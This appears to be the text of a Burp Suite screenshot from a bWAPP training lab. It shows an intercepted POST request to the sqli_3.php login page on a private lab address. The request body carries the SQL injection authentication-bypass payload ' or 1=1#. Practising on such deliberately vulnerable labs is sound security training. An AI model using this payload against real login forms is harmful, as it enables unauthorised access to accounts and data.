 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /bWAPP/sqli_3.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.122.129
10 Connection: keep-alive
11 Referer: http://192.168.122.129/bWAPP/sqli_3.php
12 Cookie: security_level=0; PHPSESSID=f11e7c133ff7a32e99a3df67cca03034
13 Upgrade-Insecure-Requests: 1
14
15 login=' or 1=1#&password=&form=submit
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 12
Inspector
Notes